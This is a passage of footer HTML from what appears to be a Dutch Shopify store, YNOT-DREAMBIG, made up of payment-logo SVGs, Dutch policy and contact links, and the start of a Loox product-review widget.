                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-sofort"><title id="pi-sofort">SOFORT</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z" fill="#fff"/><path d="M33.555 20H3L5.322 5H36l-2.445 15Z" fill="#393A41"/><path d="M13.116 10c-1.403 0-2.47 1.243-2.47 2.725 0 1.34.875 2.274 2.066 2.274 1.403 0 2.462-1.278 2.462-2.76.008-1.349-.867-2.239-2.058-2.239Zm-.315 3.738c-.538 0-.912-.423-.912-1.076 0-.723.463-1.41 1.132-1.41.536 0 .911.441.911 1.094.008.731-.462 1.392-1.132 1.392ZM21.56 10c-1.402 0-2.461 1.243-2.461 2.725 0 1.34.875 2.274 2.066 2.274 1.403 0 2.463-1.278 2.463-2.76C23.636 10.89 22.76 10 21.562 10Zm-.307 3.738c-.537 0-.912-.423-.912-1.076 0-.723.463-1.41 1.133-1.41.535 0 .911.441.911 1.094 0 .731-.463 1.392-1.133 1.392Zm6.506-2.16c0-.9-.581-1.472-1.64-1.472h-1.485l-.654 4.787h1.25l.206-1.508h.059l.66 1.508h1.434l-.918-1.676c.684-.282 1.087-.89 1.087-1.638Zm-2 .795h-.183l.139-1.007h.169c.39 0 .595.142.595.45 0 .363-.293.557-.72.557Zm-16.547-.354c-.477-.292-.581-.362-.581-.521 0-.193.19-.29.448-.29.302 0 .758.043 1.206.554.108-.4.287-.777.529-1.11-.63-.431-1.22-.652-1.756-.652-1.066 0-1.683.687-1.683 1.516 0 .715.447 1.085.977 1.412.478.29.595.387.595.564 0 .194-.198.3-.463.3-.456 0-.986-.344-1.301-.697L7 14.426c.417.378.954.582 1.507.574 1.103 0 1.699-.671 1.699-1.527 0-.705-.382-1.084-.993-1.454Zm9.263.184h-1.47l.117-.837h1.572c.2-.491.513-.923.912-1.26h-2.573c-.573 0-1.058.467-1.14 1.102l-.499 3.694h1.25l.206-1.508h1.485l.11-.82c.007-.132.015-.247.03-.37Zm9.312-2.096c.338.308.544.74.588 1.26h1.044l-.477 3.526h1.249l.477-3.527h1.162l.169-1.26h-4.212Z" fill="#EDEDED"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">YNOT-DREAMBIG</a></small>
        
</div>
    </div>
  </div>
</footer>




</div><section id="shopify-section-sections--25489337123150__custom_liquid_bLUarq" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--25489337123150__custom_liquid_bLUarq-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--25489337123150__custom_liquid_bLUarq-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--25489337123150__custom_liquid_bLUarq-padding">
    <!DOCTYPE html>
<html lang="nl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Links naar Beleidsdocumenten</title>
    <style>
        body {
            margin: 0px 0; /* Minimale marge aan de boven- en onderkant */
            font-family: Arial, sans-serif;
        }
        .links {
            margin: 5px 0px; /* Marges voor de tekstregel (mobielvriendelijk) */
            font-size: 14px; /* Kleiner lettertype */
            line-height: 1.5;
            text-align: center; /* De links gecentreerd */
        }
        .links a:first-child {
            padding-left: 20px; /* Extra spatie voor het eerste woord */
        }
        .links a {
            text-decoration: none;
            color: black;
        }
        .links a:hover {
            text-decoration: underline;
        }
        .footer {
            margin-top: 0px; /* Ruimte boven de footer */
            font-size: 12px; /* Kleiner lettertype voor de footer */
            color: gray; /* Subtiele kleur voor de footer */
            text-align: center; /* Footer centreren */
        }
        @media (max-width: 768px) {
            .links {
                font-size: 12px; /* Kleiner lettertype op mobiele apparaten */
                margin: 5px 5px; /* Minder marge op mobiele apparaten */
            }
            .footer {
                font-size: 11px; /* Kleiner lettertype voor de footer op mobiel */
                margin-top: 0px; /* Minder ruimte boven de footer */
            }
        }
    </style>
</head>
<body>
    <p class="links">
        <a href="https://www.ynot-dreambig.nl/policies/terms-of-service" target="_blank">Algemene_voorwaarden</a> | 
        <a href="https://www.ynot-dreambig.nl/policies/privacy-policy" target="_blank">Privacybeleid</a> | 
        <a href="https://www.ynot-dreambig.nl/policies/legal-notice" target="_blank">Wettelijke_kennisgeving</a> | 
        <a href="https://www.ynot-dreambig.nl/pages/contact" target="_blank">Contact</a>
    </p>
    <p class="footer">©ynot-dreambig</p>
<style> .content-tab-button--active {color: rgb(255, 255, 255);} </style>
<div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/JUnph0izE-/loox.1708370391622.js?shop=8164b6.myshopify.com"></script>


	<script>var loox_global_hash = '1764162381912';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#05AB72; }
:root { --lxs-rating-icon-color: #05AB72; }</style><svg xmlns="http://www.w3.org/2000/svg" style="display: none" id="loox-rating-icon-svg-store">
	<defs />
	<symbol id="looxicons-rating-icon-fill" viewBox="0 0 24 24" fill="currentcolor">
		<path
			fill-rule="evenodd"
			d="M2 0a2 2 0 0 0-2 2v20a2 2 0 0 0 2 2h20a2 2 0 0 0 2-2V2a2 2 0 0 0-2-2H2Zm4.152 20.5L12 17.226l5.848 3.274-1.306-6.574 4.921-4.55-6.655-.79L12 2.5 9.192 8.586l-6.656.79 4.922 4.55L6.152 20.5Z"
			clip-rule="evenodd"
		/>
	</symbol>
	<symbol id="looxicons-rating-icon-line" viewBox="0 0 24 24" fill="currentcolor">
		<path
			fill-rule="evenodd"
			d="M2 0a2 2 0 0 0-2 2v20a2 2 0 0 0 2 2h20a2 2 0 0 0 2-2V2a2 2 0 0 0-2-2H2Zm4.152 20.5L12 17.226l5.848 3.274-1.306-6.574 4.921-4.55-6.655-.79L12 2.5 9.192 8.586l-6.656.79 4.922 4.55L6.152 20.5Z"
			clip-rule="evenodd"
			opacity=".35"
		/>
	</symbol>
	<defs>
		<style>
			.lx-icon-fill {
